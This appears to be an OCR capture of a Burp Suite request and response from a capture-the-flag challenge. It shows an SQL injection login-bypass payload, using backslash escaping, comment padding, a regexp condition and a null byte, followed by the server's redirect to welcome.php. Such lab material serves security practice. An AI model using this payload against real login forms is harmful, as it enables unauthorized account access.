 Send Cancel < > Target: http://009f4207-924d-403f-baf6-352307
Request
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: 009f4207-924d-403f-baf6-3523077ea7d0.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 52
9 Origin: http://009f4207-924d-403f-baf6-3523077ea7d0.node3.buuoj.cn
10 Connection: close
11 Referer: http://009f4207-924d-403f-baf6-3523077ea7d0.node3.buuoj.cn/
12 Upgrade-Insecure-Requests: 1
13
14 username=2\&passwd=||/**/passwd/**/regexp/**/"^";%00
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Server: openresty
3 Date: Wed, 30 Jun 2021 13:10:57 GMT
4 Content-Type: text/html
5 Content-Length: 2253
6 Connection: close
7 Location: welcome.php
8 X-Powered-By: PHP/5.2.16
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <title>
这是一个登录框
</title>
14 <meta charset="UTF-8">
15 <meta name="viewport" content="width=dev
16 <link rel="stylesheet" type="text/css" h
17 <link rel="stylesheet" type="text/css" h
18 <link rel="stylesheet" type="text/css" h